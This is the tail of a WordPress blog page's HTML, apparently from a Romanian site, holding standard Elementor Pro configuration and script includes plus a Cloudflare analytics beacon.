<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.letsdoitromania.ro\/wp-admin\/admin-ajax.php","nonce":"a297cc1e12","urls":{"assets":"https:\/\/blog.letsdoitromania.ro\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.letsdoitromania.ro\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.letsdoitromania.ro\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.6" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7a2540ce4bd4ae0862bcd210be6c6a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>